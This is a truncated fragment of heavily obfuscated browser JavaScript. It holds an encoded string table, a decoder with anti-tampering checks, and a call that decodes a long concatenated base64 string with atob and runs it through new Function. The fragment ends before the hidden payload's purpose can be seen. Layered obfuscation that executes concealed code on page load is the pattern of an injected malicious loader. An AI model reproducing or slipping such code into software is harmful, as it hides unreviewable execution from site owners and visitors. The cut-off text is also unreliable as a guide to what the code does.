tenKD2n6tMTvBhbfzgLJC0OYEePHr1jxv0v4','z3DLrfjOtNL3BG','A3jtu2D3zurvnfPdD25zm0v3yvnJCeSWA29nsgD4twPb','q2rrvfDzEuP5A3jtu2D3zurnnvPdD25vrMHiyNLJCeSW','zenzm2HQveCXDG','tw1nneXdzgHwBdvzsNLRCLntz3DLrfeYwLn3BMiXBeLK','y3blmgTVtuHNmK16rxnkmvzyyvnRBKTtDePlrei0wMPv','B2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiX','vJbWudnKCgjTuNzKENaYvZffB01izZfzEKLZsJj4BKPv','rZbUtenKA1yWzeXJrZfYtunJC0OXzfnpvZLyvwS1A1mW','zuDssgjxouLLrgH2wKnJC0OZrLrIExrXyLC4mfPgy25m','tuHNme1TuxnkELuYvZb3BKTtDePlrei0tKrfnuXdzdbj','ALzREfbkExDUyLHwDgrgyZbKA0vUtenKwfvfzhnsrgHY','sNLRCLntz3DLre0XwKn3BMffrMfHu2nWsZbRB01iz3Ln','otbzmdr6wLnJC0OXyZfAr05mvtj0rMnvmwHkExDUyMTo','mwrstJjstfeYohjkExDUuLDrm1KWyZrIEMrfuNLJC0OX','u3rks0rcne16sxHmq2r1uZfoyuP5A3jtu2D3zurzEu5d','ExDUvNPsv1KXqKrImgXyvdfkA1iWy25mq2rUy1vsA2ne','vxnkmgHpvezrBKTtDePlrei0twPJneXdzhrrALPYsNLR','C0P6AgvuvLLUs1n0sKTeqJrnmK14tenJmu5SDe1kEwTY','zfHumePRvKvSAwvgyZnzu2nZsJfKuvDezg1KmhbRuZjf','mvz0yJjOwfqXsMTvr0vUtenKwfvyrNfKrwC1tMLJC0OZ','u2jUzfvkEwTYu1nND2vewtfpu3DUv0Doru1dy3blmgTV','ALLZsJi5wLniuw5lu3rks0rcne1uBgLmq2n6tvD0tKP5','vvrwzfjKr1jowJnvBKXdzgTxv3HRuJnovu9dy3nkmJfn','rgHpy2ToCK9izhHkExDUzvCXCLDUwtrHmKPyvvu4BKXd','BLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrN','sNLRCLntz3DLrfe1tKn3BLzvDhrwq2nWsZbRB01iz3Po','nJyYodi2rKHJyKTP','qLPjmhDUs1n0sG','t1nJCeSWA29nsgD6wtjfC0OXqK5AAKLUs1n0sKTeqJrn','BKTtDePlrei0tKroAuXdzeXLrKjjsNLRCLntz3DLre14','wKzJmfvgtw5mq2rytMXkALmYwMTzmhHVy1nJC0OYvJfH','CLrPy3nkmwmZzfrKwe5RtKnwELj4sNL3BLfTwtfJvMrt','y3nkmwrszeDov1DfwMTum00Zwta0D2juzfHovgrQvMPO','tNzzu2nZsJfKuwnxmujJmveXsNL3BLyXsNromwrtveDg','BKTtDePlrei0ttjrEeXdzfHzBLPqsNLRCLntz3DLreK1','ytbNBKXdzgHnruPQuJboDK1SzfjKu2nZsJfJmLfTtK9I','u1nND2verxDpq3DUs0zKsvPty3blmgTVtuHNEe1urxnk','y200z2nuDdLpmtH3zurJnu9uttbnEKPRv3LKq1PRzhzx','qJrorfzQtenJB1yWAgXkEwTYu1nND2verxDnExDUyLvj','mK01tenKuvDfzhzkEwTYu1nND2veutrzu3DUt0y1tLzP','u1PvwLHor0PpvJfgCeP5D25rv05HwtbWvgiYtKvwEwnZ','u2D3zursAK1dD25vAvjftKnJCeSWA29nsgCXwMPrC0OY','tJjsvgrhmg5mq2r6y2TWA1rfChLIu2nZsJjJngj6qMLp','mKOYvhLJCeSWA29nsgCXtLDzC0OXsKfLAKfUs1n0sKTe','u2D3zurrD1PdD25wA2XYyLnJCeSWA29nsgD4ttjjC0OW','y3blmgTVtuHNEq','AveYotvwELKWvfvoAeP5D25rvgHYutfJmvnTuKLxv1vU','BdfrBvjsy1nJC0OWwLPLvZLTvti5reP5D25Jme5YvJfK','sNL3BMjvmw9zmdfeyJjWwfqWy25mq2rfutj0EwruAhjo','C0P5CdnvrtHUs1n0sKTeqJrnv0uXtenKvLmYmvvkEwTY','zg1nmePisNL3BLz6zeHpwePeytnWmgnty3nkmMXRtJjs','zfbrELO0t0DZmwqXy25mq2rytJiXC1z6wMHsBgmYwLnJ','mZKZnZfHzuz5quq','CeSWA29nsgD4twPnC0OYrLDyBgDUs1n0sKTeqJrov1uW','EwjPqNHlse1ZzfnRn2ztEgPxmgTVtuHNmu1uvxnkmgn3','wtjAAxDUwvzAzvDdy3blmgTVtuHNmK5euxnkmujzuJi4','zfnJC0OXzfbKvZvytKHAC1fwy25mq2r1vti4DMfRtNjI','u05nsNLRCLntz3DLrfzSwKn3BLvTntnwq2nWsZbRB01i','BKXdzfHomePRvxPODLviwtrIELLUtenKAvDwqNvIAZfq','zZbAve1ZsJjAq2fRww5lu3rks0rcne5QuxDmq2rituvb','C0OWz3DABw9Us1nRCwnhrNLJmLzkyM5rB1ndz3DLre01','y3nkmwmXttjsvq','zw1AwgfhDerHEMnUtenKwfvfuJjHAKPHwKvSseP5D25w','mvzmyLzrBKTwmhnKvNrms0rcne16ttrmq2rmutfnneP5','AhjwBgrquJbgrW','tNjAmwmYuZjNBG','s1n0sKTeqJrov1f4tenJCwqXqLbkEwTYu1nND2verM1A','DLPhnvrHm1z3y1nJC0OXzffovejVzgTWA1nRy25mq2r1','ruLZuxLSn2nTvJbKweP1suHfB2n5EdfmsfLZzhL4neXi','tuHNme16z3nkmgn3uurrBKTtDePlrei0tvrwBeXdzfzj','B01iz3PprefZsJfOALjeqw5lu3rks0rcne0Ystfmq2rZ','vKnJCeSWA29nsgD4txPJC0OWngHIrgTUs1n0sKTeqJrn','sJbkDgeYmvHvA05pzvHfBKXdzfHum0jQvLv4rvjyqKHk','sNLRCLntz3DLrfKXtwL3BLvfmw1nAwnWsZbRB01izZbo','sJbcwKKWD25lu3rks0rcne5hsMLmq2rHzezREuP5A3jt','tKrznuXdzhnAEvzisNLRCLntz3DLrfL4wvn3BLDhtKvn','rgS1tenKwvKWuxDkEwTYu1nND2vewtvnu3DUu1D3mgjd','ntCXnJGZvhnXrvPx','s1yWovPgDfPlrei0txPvnuXdy29wmgHSsNLSzeThA3nA','D25wmuPSttfKuwvSBfHum0vUtenKrgnTrNbArK52yxLJ','AfHvEwnZsJngDgeWBenIv3m0vJfcmuP5D25wmuPWyvzK','wfvyrxzswezruvnJC0OYotjumLjytLzsweP5D25wmdLm','DfvKBwrWwxLJC0OXyZfpvtvytKvkALnStNjJAwnZsJj0','EwTYu1nND2veutvnExDUu0u1tvzdy3blmgTVtuHNmfPe','D25orMnTy3LJCeSWA29nsgD5tvrNC0OYnuXvmw9Us1n0','wxL3BMrdtLnsu2nWsZbRB01izZbpr1vZsJnnnvfSmg5l','rgiWntvwEwnZsJjwm2rhtK5vmJH3vJfgreP5D25wmuyX','vtj0DKP5D25IA3a0wKzcEvLRC25mq2ryvdnSswvytLfx','mwmWt0Dswe5vsMTwBLz0sNL3BLyWou1HvMrruM1ssvPu','ExDUzeHjm1KWndrImNHgwvnJC0OXyZjovgX0uJjOA1vg','y25lu3nUwtjvBLHtAdjmq2nUs1yWn2rPww1lrZvSzhLc','sZbRB01iz3LprgDZsJiXq05TC25lu3rks0rcne1xttjm','CeSWA29nsgCWtxPbC0OYnuXvmw9Us1n0sKTeqJrnAK5T','EMDUs1n0sKTeqJrnv1eWtenJmfz5wNPkEwTYu1nND2ve','BfPTmdrHEK1UtenKwe5gzfPKvK5YvuHwseP5D25HsgHW','yvnJCeSWA29nsgCWt0DjC0OYD3LjmMnUs1n0sKTeqJrn','zfHvBgqZvNPwAwfywNHkExDUuvvoCMfgyZjLr1jlwKDR','tenKuLnvodvkEwTYu1nND2veuMHnq3DUuZbove9dy3bl','vxHkEwTYu1nNDW','CLntz3DLre5Ttvn3BLKZrxDHu2nWsZbRB01izZfAAK1Z','wKzADgiYy25mq2ryvw5gAMnxmxjzBLjOsNL3BLyWowXu','q2rsu1u4nuP5A3jtu2D3zurgA05PD25vA0i2tunJCeSW','tenKwfvhCg5IBwHlwKvSEeP5D25wmujuv1HWrgeWEdnz','zg1rBxbhsNLRCLntz3DLrfu0wLn3BMjvstjHEwnWsZbR','A3jtu2D3zurzne1PD25trgT6y2LJCeSWA29nsgHTtNL3','DgeYD25mq2r6yuDSvfPxmxjlEwnZsJfJm1DTtK5Jm1jR','vNb4sNL3BLyXqKXnmwrtyLHswfvhA25mq2rytLzkALrS','D2vewxLpu3DUs25Kuvr5y3blmgTVtuHNEu1hrxnkm1zT','CgHkExDUyMPonvngyZjvr29UtenKwe5gqNjwmdKWwKzo','zZjzAKLZsJi1tfuXB25lu3rks0rcne5hvxDmq2rtu0zJ','DePlrei0tM1jmq','y3blmgTVtuHNEe5QsxnkELjysM5nBKTtDePlrei0twPn','B01izZjoEMTZsJfwtgjwuw5lu3rks0rcne5xrMLmq2n6','muP1zdfrBKTtDePlrei0tKroAKXdzgHwBdvzsNLRCLnt','mMf5y3blmgTVtuHNmvL6z3nkm1fQvwTvBKTtDePlrei0','uLrOCLjwzfnuEwnZsJj0mgjhuLbJwhbTsNL3BMfuAhjs','DLn5y3nkmwrst0C1we5evKnwmujOsNL3BLyXsLrnBgrt','vMToAxDUv0Doru1dy3blmgTVtuHNmu1ewxnkmujowMPj','vtbRBKXdzfHoBMHQu0zWmfPfChrHELvUtenKr1nRsMTt','ExDUtKzJBwn5y3blmgTVtuHNmLKYrxnkmuP1zdfrBKTt','tMT0ELz6wLbsvMmXtunJC0OXzfjzvNbytLvOuvyXrKrk','sNLRCLntz3DLrfPPwvn3BLvRAfHoq2nWsZbRB01izZjn','sMrkEwTYu1nND2veuxHzAxDUvLv0Dfzdy3blmgTVtuHN','u1HsA1zhmxjLq2nZsJfKuvyYBdrKrxHQsNL3BLyXrNrw','vvzoDMfSyZnJr05juNLJC0OXzfjAwgGZu1DzCKP5D25I','qJroAKjOtenJmu5SDe1kEwTYu1nND2vewtnAq3DUuuzR','ALL5D25vrtfTtwLJCeSWA29nsgCXt0rfC0OYtNHnr2TU','A25mq2rXuti4EfLywtnzmuP4sNL3BLyXrNfsvMrswKDs','ne5QvMrlvhq5s0nRCeTuDdLmq0vVyMOXA1CWA29nsgD4','rtfdwta5rgeZwJbzmMTUtenKBgnuAdrJrgHYuwLJC0OX','BKTtDePlrei0tKrvD0XdzfHzBLPqsNLRCLntz3DLrfzQ','yZbwBu5owwTAA1zhmxjnq2nZsJfKu2jhtLfrmJK0zevK','BLjAtwLJCeSWA29nsgD4t1rnC0OZvM1xv0LUs1n0sKTe','Bxbyvuu1A1zeqJfkExDUzezoCK0ZAerHm1Pyvw5vBKXd','BgvUz3rO','nfPgqM9oq2nZsJjOwgjUsMPuvK1UtenKwe5TwKLwmuzZ','s0rcne1uvtfmq2rtsKvrmeP5A3jtu2D3zursA1LPD25v','wMHJAujAufvRC2numtDMvhr4vZfRB01iz3PoveLZsJb0','rKjLrMnUtenKrwjxDejLAKzryNLJC0OXzfbJr1jry1rO','BLneqM1HAwnWsZbRB01izZbpr1LZsJb0nfvfz25lu3rk','z3DLre0XwxL3BLmZAfftq2nWsZbRB01izZbAr01ZsJb4','uMHmq2rTuw1Wr0P5A3jtu2D3zurvEe5dD25umgryvMLJ','vwnUtenKwe5UuMPtvu52zuzJmK0YtK1zu2nZsJfJmLvf','EMmXtKzKuvqWEhjzu2nZsJfJmfzTtLbtwfjRu2POCK1t','t0C4neP5D25wmuzpwKvKAwjTvLHowfvUtenKwe4ZqMTv','zfnJC0OXyZjtrtvVv25OA1mZrw5mq2ryvdjsA1zTrLHv','yMLOm0XiB3bLm1POy2LcAe1emvPpm0PSzeHwEwjPqMTx','nda1nJC0CMnwwLbp','yZnrBvjluti4mMnStNzLq2nZsJjVELjTtKXrmJLjvJfg','qJrnmLjStenKsvrREfvkEwTWs3KXD1LysNPAvwX1zenO','rtrAq3DUzfDAwLLPy3blmgTVtuHNELLQz3nkmgHvt0zV','CeSWA29nsgD5tvDrC0P6sLLjmhDUs1n0sKTeqJrov016','sJbOvu9gB25lu3rks0rcne5uqxPmq2ryww5AueP5A3jt','teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJ','wvnJC0OXzfnJvezyvvHgu1yXrMXkExDUvJa5AgjgyZbv','tML3BLmZAfftq2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','s0rcne1QwxHmq2mWvNLAEKP5A3jtu2D3zurzm01PD25p','zeDgmfPtyZDMu3GWyuDSELD5zfzJmJf4u1C4BLHumg5y','qMPuA052vw5kseP5D25wEMqYtJfKugjvCgTsEwnZsJfK','vevZsJiXq05TC25lu3rks0rcne5hwxDmq2mWvNLAEKP5','sNL3BLyXqMHIBgmYtvzswfqWtw5mq2rytKHWvfz6zg9z','BKTtDePlrei0tvDjmeXdzfnIBMrvsNLRCLntz3DLrfL4','AeP5D25rvxr5y1zKuwvytw5mq2ryvdjOA1zgAeXImwmX','EK5dy3nkmfj0yxPOq2jxDezwmdLWsNL3BLjStNjxwhbu','wMTtAMHYvgLJC0OXzfjsBu5mzdjAywfyrw5mq2rytLHs','mdveyJbVBKTtDePlrei0tvDjD0Xdy3Puv000sNLRCLnt','uLrKvgrQuJjOwa','D25vvwXqt1nJCeSWA29nsgD6wM1fC0OXswTsrffUs1n0'];function _0x4813046d(a,b){a=a-0x19b;var c=_0x4813046c[a];if(_0x4813046d['cgHDdA']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4813046d['JZUghQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4813046d['rwhXcG']={},_0x4813046d['cgHDdA']=!![];}var e=_0x4813046c[0x0],f=a+e,g=_0x4813046d['rwhXcG'][f];if(g===undefined){var h=function(i){this['eJRjlL']=i,this['fELjZl']=[0x1,0x0,0x0],this['HjiDna']=function(){return'newState';},this['qqesuu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FpBxRN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KBHjKD']=function(){var i=new RegExp(this['qqesuu']+this['FpBxRN']),j=i['test'](this['HjiDna']['toString']())?--this['fELjZl'][0x1]:--this['fELjZl'][0x0];return this['jjBbgn'](j);},h['prototype']['jjBbgn']=function(i){if(!Boolean(~i))return i;return this['ZInddE'](this['eJRjlL']);},h['prototype']['ZInddE']=function(j){for(var k=0x0,l=this['fELjZl']['length'];k<l;k++){this['fELjZl']['push'](Math['round'](Math['random']())),l=this['fELjZl']['length'];}return j(this['fELjZl'][0x0]);},new h(_0x4813046d)['KBHjKD'](),c=_0x4813046d['JZUghQ'](c),_0x4813046d['rwhXcG'][f]=c;}else c=g;return c;}var _0x4813046y=_0x4813046d;(function(a,b){var s=_0x4813046d;while(!![]){try{var c=parseInt(s(0x23b))*parseInt(s(0x214))+-parseInt(s(0x318))+parseInt(s(0x1fb))+-parseInt(s(0x2b4))+parseInt(s(0x26e))+parseInt(s(0x39e))*parseInt(s(0x255))+-parseInt(s(0x34f))*parseInt(s(0x398));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4813046c,0x6559d));var _0x4813046e=window;function _0x4813046f(c,d){var t=_0x4813046d,e={};e['ocrkE']='undefined',e['gNDHJ']=function(i,j){return i===j;},e[t(0x347)]=t(0x1b5),e['ovQzt']=function(i){return i();},e['cbiza']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x4813046d;if(k){var m=k[u(0x1be)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=t,l={};l['jlNwB']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var v=_0x4813046d,p=typeof window!==f['ocrkE']?window:f[v(0x31f)](typeof process,'object')&&f['gNDHJ'](typeof require,'function')&&typeof global===f['XuSiS']?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x2e1)]);return!r['test'](n);};return q();});f['ovQzt'](n);for(var o=0x2;o<k[x(0x2a7)];o++){if(f['cbiza'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4813046f(_0x4813046e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTM0MzJjPVsnVzRINVdQT'+_0x4813046y(0x2e3)+'JaOXEnLCdXNnVUVzVTWlc0QycsJ1dST0J'+_0x4813046y(0x329)+_0x4813046y(0x229)+'CdsdmhjR1NvZVdQSycsJ2pnR2VXNTVxJy'+'wnV1B4ZFFjMUJXNnknLCdXNVd0cUNrWUZ'+'hJywnV09tY0RDa3ZDRycsJ2Rta1JCOG9Y'+'bXEnLCdXUGY1Y0tWZE1HJywnb1NvaVc0N'+'DR2YScsJ211R2lXNTFLJywnVzdWY0l1Sm'+_0x4813046y(0x314)+'EJywndkNrOFc1QmRVWHknLCdXUmFHRlNr'+'OUVXJywnVzdLRnZtazd5YScsJ0J3aTZlU'+'2tqJywnV1FlR0Y4a0NGRycsJ1dPU2pXNk'+'RuV09xJywnV1FDaXNTazFCcScsJ3J3V2x'+_0x4813046y(0x368)+'UFpkSU1hJywnQW1rbFc0UmRIWkcnLCdXN'+'nRjVW1vdVc1TmNNRycsJ25aWmRJWVB6Jy'+'wnVzRkY0w4b0hXT0JkTXEnLCdXUkpkUGR'+'1ZFc2UycsJ1c0N2NRU28wVzRKY1RHJywn'+'V1F1dkNmSmRKRycsJ1c3aGNUQ2tNck4wJ'+'ywnV09uSldPeVlkU2tzV1EwJywnVzdYdl'+'dQaGNUdzgnLCdXUVBKV1I3ZFRLYScsJ1d'+'RR3ZGYjlnJywna2NUam54TycsJ0NDa0RX'+'T09SdEcnLCdvMVJjUUNvM1dSQycsJ1dPO'+'FNEU2tnQnEnLCdXT20zQXVGZFJXJywnb1'+'hmdGYyVycsJ1dSR3BDcScsJ1dSakxwdWh'+'kTWEnLCdjSWE1aUNrVicsJ1c3RmNMU290'+'VzZOY0xhJywnRkNvemltb0RwYScsJ2VJd'+_0x4813046y(0x2d7)+_0x4813046y(0x373)+('Y0hxJywnVzdtalc0L2RTeDQnLCd2bWt2V'+'zVwZFN0VycsJ1dRVzhXNnhjSW1vZicsJ1'+'c2ZnRXTy9jVGZtJywnalNvNGpDazNvRyc'+'sJ2tITHVsd0MnLCdXNi9jVG1rZUROOCcs'+'J1dReGRUaEZjRzEzY1Z4RycsJ2JDb3dXN'+'WFBdmEnLCdBbWtvV1FLRkNxJywnVzZYdF'+'dPYmJXUjAnLCdCbWs2V1J5UUJXJywnV08'+_0x4813046y(0x39b)+_0x4813046y(0x1e1)+'0pXN3RkVlcwJywnVzViTldSaGRNQ29HJy'+_0x4813046y(0x1cb)+_0x4813046y(0x1ca)+'bScsJ1dPbVNEOGt6QVcnLCdXUnFmV09qW'+'FdSYScsJ1c3MW5XNEJjSkNrUicsJ1c0Um'+_0x4813046y(0x381)+'ncTFlcGQ4a0cnLCdubWt3dnZXTicsJ1dS'+_0x4813046y(0x342)+'21Tb2JrQ2ttanEnLCdXT3l6VzdaY1U4b0'+'UnLCdXNlhnY0dwZEhxJywnbjFLNlc3WFk'+'nLCdXUE9NVzZyVmRHJywnRW1rQ1c1UmRK'+'czgnLCdXT0JkT1liR1c2YScsJ1c1bGNOO'+_0x4813046y(0x1d3)+'85V1F1SldSRycsJ3ltbzNiOG94aXEnLCd'+'XT2FrQUhmQicsJ2pYT2JubWtzJywnRUlh'+'NWpDb2EnLCdXUkM4VzVMd3NXJywnV09LN'+'Vc1N2NKOG9FJywnYVNrSUZtb05mRycsJ0'+_0x4813046y(0x2fa)+'QZGNRQ29QQkdlJywnVzRkY1FhdGRVQ2sr'+_0x4813046y(0x2c1)+'01ta0MnLCdXUmoxcExoZExxJywnVzZYNl'+'dPM2NOTkMn')+('LCdXN0JjSzhrSnMxUycsJ0FIN2ROR3pEJ'+'ywnVzcvY0s4b0pXUFJkUXEnLCdXN0xQV0'+_0x4813046y(0x22d)+_0x4813046y(0x2ea)+_0x4813046y(0x2cc)+'kMnLCdXT0pjVXh6TGhxJywnV09tTUY4a2'+'5GcScsJ2kxdGNKbW9IV1BXJywnVzdsY1V'+'tazJEVycsJ29Db0VvZWxjTmEnLCdXNGVU'+'VzQzZE5nMCcsJ1c3cTd4bWtpeWEnLCdib'+'W9EVzZpRnZXJywnazhrUkFmR2EnLCd2Q2'+'9KZ1NvaGVxJywnV08vZFJiR2ZXN20nLCd'+'XN0pjS1NrakFNOCcsJ2IxN2NLU29LV1J5'+'JywnV1F5Q3FTa0p0cScsJ0VaWmNUU29xR'+_0x4813046y(0x369)+_0x4813046y(0x1e4)+'jSjJ2WmpxJywnVzdETVdRYU1kVycsJ3Zt'+'bzhwbW9wbFcnLCdXN1hxZnRCZE1XJywnV'+'zRsZFZMcGNIZjQnLCdXT3VMdnFqRScsJ1'+_0x4813046y(0x254)+_0x4813046y(0x343)+'UEMnLCdXNjdjVlNvMVdQaGRPYScsJ1dPY'+_0x4813046y(0x2a6)+'dXUHJlYWd4ZEtHJywnVzZ6YVdSaThkRyc'+'sJ3Ntb0ppOG9wa2EnLCdXUldqV1FDRFdS'+'SycsJ1c3L2ROMDNjU2U0JywnYkNvTVdRd'+'GRROG9OJywnZUp1L2ZtazYnLCdXUjRzVz'+'dWY0ltb28nLCdXNDEzVzYvY1VDa2EnLCd'+'XNHRkTzhvbXo4b3InLCdXNnRjUG1va1c1'+'TmNPYScsJ2t4Q1FXNVRSJywnVzZYcldPU'+'mNKM3UnLCd4SEdYY0NvYScsJ2Fta1J1OG'+'9zbHEnLCdX')+('UmVhQXJIeScsJ3lJQ0trbW83JywnV1F1c'+'lc3YnNXT2EnLCdXUEZkSlc4eVc3cScsJ1'+'dQNHVXNVB6bmEnLCdXNkpkR0NvY3hDb3I'+'nLCdXUThGV1JLVFdPTycsJ3pYVmNOQ29E'+'dnEnLCdkeFZjUktHSG84b0FXNUpjUVNrU'+'Gdtb1EnLCdkeDA5VzQ1WCcsJ2NTazh2MU'+'dMJywnVzRxTXNDa3VCVycsJ2kwcGNTU28'+'xV09HJywnVzZIVldRL2NId08nLCdXNHFy'+'cThrOXZHJywnVzZqWVdRL2NKTnEnLCdmd'+'lpjU21vV1dQMCcsJ2tTb3hqTEpjT2EnLC'+_0x4813046y(0x382)+'nLCdjOG96bHZ0Y1FXJywnV1A0RFc0OXVo'+'RycsJ2tTa2t4ZldwJywnV1BpbFc0WFZnV'+'ycsJ2JtbzJXN2lLdmEnLCdXUkNMV1BQUF'+'dRRycsJ29oSmNSOG9qV1IwJywnVzZ6ZFd'+'RdURtVycsJ1c3eW5XNUt4JywnRm1rTHlT'+'a3RXUDAnLCdXN0NvVzVKZFFnTycsJ1c0Q'+'mRHZXBjTTJtJywnVzRyb1dPL2NJMW0nLC'+'dXT1c4V1JUZFdSRycsJ1dPNFdXN0RvV1F'+'DJywnV1BSY1J1bjdwVycsJ1dQMFVXNmpP'+'ekcnLCdXUTlvY2h4ZExxJywnVzczY084a'+'zlDZzQnLCdXNFBuV1FsZEtDb20nLCdhSV'+'QyYzJhJywnV1BlQXk4a1R3YScsJ0FnYVV'+_0x4813046y(0x38e)+_0x4813046y(0x334)+'2RTOG9MQW1vbicsJ1c3WGRpVzNkTnEnLC'+_0x4813046y(0x355)+_0x4813046y(0x22b)+'TnRhJywnVzdDMXFTazBxcScsJ2tDb1hXN'+'0sxQmEnLCdXN1crdUNrMHhHJywneFNrRl'+'c1aGROc2Un')+('LCdXNWVVVzVXOFc1SycsJ1dPWmRNSGp4V'+_0x4813046y(0x2ce)+_0x4813046y(0x250)+'QZVJBcScsJ1c1NXFXUlJjRzN5JywnV1E5'+'bldRQmRITjQnLCdXN3hjTTFoY0wxSycsJ'+'3pTa0pXNnRkSllLJywnV08zY05tb0t3Wn'+'knLCdXT0M1czFSZFZxJywnZENvR2pDa1l'+'oYScsJ3hIR1JqbW95JywnV1JlYkFHZmIn'+_0x4813046y(0x366)+'CdXUVBVajFGZFJxJywnZUh4ZE1aWGsnLC'+'dXNUJjU3ZkY1JlcScsJ2g4bzRXT2RkR1N'+'vcicsJ2I4b0xmbWtsbXEnLCdEQ2sycVNr'+'dFdRRycsJ2JYbGRQWlhaJywnV1BlL3pad'+'lYnLCdwbW9jak5GY01hJywnV09XZlc3UH'+'RqcScsJ0RNdmVXT2FXJywnZVNvc1dQcGR'+'OOG9HJywnY3VHUVc1MU8nLCd3SUZjTFNv'+_0x4813046y(0x37c)+'1dweFNrbUNHJywnQ0NvN2E4bzFkVycsJ1'+_0x4813046y(0x2b5)+'lJywnb3FpSGdDazInLCdXUDBVVzRWY09t'+'b0gnLCdXUnhkUUhTWVc1aScsJ3h2OHBjQ'+'2tCJywnVzZXSlc3aGRNdUsnLCdlOGtGc2'+'1vZmdxJywnbFhxYm1Ta2cnLCdXUUw5V1F'+_0x4813046y(0x2a8)+'ZEpTb2snLCd2V0ZkS0h2SicsJ3htb1NuU'+'29CY3EnLCdqR3JWaTFXJywnV1E0cFc0Yl'+'d1cScsJ3dTb0dhU29kbFcnLCdXUmRkSGR'+'Lb1c3MCcsJ2tJWDNsdksnLCdXNi9jSzhv'+'M1dSQmRWVycsJ1c0eGRTQ29YeG1vdScsJ'+'2dtb0tsdVZjVnEnLCdXUldYV1B1SldRaS'+'csJ2E4azNz')+('bW83ZFcnLCdXNWhjTm1vb1c0WmNScScsJ'+_0x4813046y(0x279)+'AnLCdXNW1uVzV4ZEswaScsJ1dSUmNSU29'+'WRnFtJywnV1BtYnk4a29xYScsJ0ZKSzRt'+'bW9vJywnbU1LaVc3VE8nLCdXUGk2VzU5c'+'VdSOCcsJ1dQbGNMMkxQZXEnLCdXNnE0Vz'+'U0dFc2cScsJ1c0ekpXUGllZmEnLCdCSE5'+'jT0NvSHZXJywnVzV6VFc3bGNPU2tXJywn'+'V1BHdlc3alRscScsJ1dQV1pXT3FWV1JTJ'+_0x4813046y(0x1b8)+'ltb1gnLCdDWC9jS1NvckZHJywnVzd1eXp'+'ta2xFYScsJ1c3YTJXN0tuVzVHJywnVzYz'+'Y0g4b0VXT0JkVUcnLCdXNlZjT2VWY1IxU'+'ycsJ1c0SEloSHRkSUcnLCdGU29rYW1vbW'+'hhJywnaFpOZEdta05XN08nLCdnQ29paUN'+'rcWJHJywndmhCY05NV2hXN3JFdVdOZFUw'+_0x4813046y(0x24b)+'GttZXEnLCdtU29OajNKY0hXJywnVzdKZE'+_0x4813046y(0x319)+_0x4813046y(0x249)+'J1dQbVRXNmI4V1BtJywnVzdOY084a2Fze'+_0x4813046y(0x228)+'5pJywnV1JDK1dST0FXUEcnLCd6U28rajh'+'vM25xJywnVzZwY0x4dGNTS2knLCdXUXV6'+'V1FUNVdQYScsJ0I4azRXUE9VdFcnLCdEY'+_0x4813046y(0x1cc)+'ZTb0pXNzQ4ckcnLCdqdEhuYk1PJywnVzd'+'ic1dSZGNUS0snLCdXUHZOV1FkZEgzRycs'+'J1c1bXJXNlJkTktLJywnYTJsY0lDb1JXU'+_0x4813046y(0x2d4)+'pjR21vYycs')+('J1dQQ1RCd0pkS2EnLCdXNUxnV09sY0plN'+'CcsJ1c3QmNNbWt3eTFTJywnaGJqdWpnVy'+_0x4813046y(0x241)+'vcicsJ2Rta0hEeDRvJywndkNrdVdRaVBx'+'cScsJ1c3NWNXUlJjSE1lJywncHdpSlc3Y'+_0x4813046y(0x1c7)+'RQV091JywnVzVmd1c3aGNIOGtBJywnY1N'+_0x4813046y(0x264)+_0x4813046y(0x1d7)+'29yYnhSY09XJywnbjFPb1c0WHQnLCdXNk'+'ZjVW1vK1c1dGNHcScsJ0NYZGNIU29YdXE'+'nLCdXNTFSVzRsY0htazYnLCdXNXVFVzZw'+_0x4813046y(0x2d1)+'zRUS1dQaGRRU29MJywnV1B2SVdRUmRNeG'+'0nLCdXUE85V1F6dldPdScsJ1c3dXJXN2l'+'2VzZtJywnV1Fxd1c2WmNJU29LJywnVzQ1'+_0x4813046y(0x32e)+'CdXNTFRVzd0Y004a0QnLCdXNGZhV09LNW'+'FHJywnVzRWY010VmRKOGtWJywnV1B4ZFR'+'ackVXNE8nLCdFQ2tUVzZwZFJ0aScsJ0FD'+'a09XUjRmQUcnLCdXUnp6bnh4ZE1hJywnV'+_0x4813046y(0x2b0)+_0x4813046y(0x2de)+'pV1JDJywnV1FoY0plajloYScsJ1dQWmRW'+_0x4813046y(0x378)+'VZjSENvdldQZGRKRycsJ3BDb0JXUUZkSU'+_0x4813046y(0x242)+'XUVMnLCdGU2tjVzcvZFFkcScsJ1c3elRX'+'NDdjVENreicsJ0RheGNSU29WcWEnLCdnO'+'G81V1J0ZEpTb0MnLCdXUDNkVEpqd1c0dS'+'csJ1dSQ3lX')+('T25LV1BTJywnaDhrcnhtbzFkRycsJ1c1M'+'2NQZEJkSENrMicsJ1c3TzlDU2swdEcnLC'+'dzM3JPV09lTicsJ1dPQ0dXUjVHV1BxJyw'+'nV1J1a1dPNHNXUDgnLCdrYzk2aTNPJywn'+'VzRDOFdQYUtXUXEnLCdXN0xNV1B4Y0hmN'+'CcsJ1dPZGRWSUtiVzdXJywnVzRpSFc3dG'+_0x4813046y(0x1db)+'yVzdpMXRXJywnRlh